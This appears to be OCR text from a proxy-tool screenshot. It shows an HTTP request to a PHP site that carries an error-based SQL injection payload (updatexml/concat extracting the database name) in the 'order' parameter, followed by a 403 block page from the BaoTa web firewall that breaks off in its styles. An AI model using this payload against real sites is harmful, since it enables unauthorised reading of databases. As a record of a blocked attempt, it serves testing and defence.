 Raw Params Headers Hex
GET
http: /home_user_list.html?st=2&username=&page=&order=(updatexml(1,
concat(0x7e,(select+database())),0)) HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: er_list.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=23v4eu7u22dhu8i3iu55j6j8h5; userid=29707
Connection: close
Raw Headers Hex HTML Render
HTTP/1.1 403 Forbidden
Server: nginx
Date: Sun, 12 Jul 2020 09:33:33 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
Content-Length: 1304
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>宝塔网站防火墙</title>
<style>
*{margin:0;padding:0;color:#444}
body{font-size:14px;font-family:"宋体"}
.main{width:600px;margin:10% auto;}
.title{background: #20a53a;color: #fff;font-size: 16px;height: 40px;line-height:
40px;padding-left: 20px;}
.content{background-color:#f3f7f9; height:280px;border:1px dashed #c6d9b6;padding:20px}
.t1{border-bottom: 1px dashed #c6d9b6;color: #ff4000;font-weight: bold; margin: 0 0
20px; padding-bottom: 18px;}
.t2{margin-bottom:8px; font-weight:bold}
ol{margin:0 0 20px 22px;padding:0;}
ol li{line-height:30px}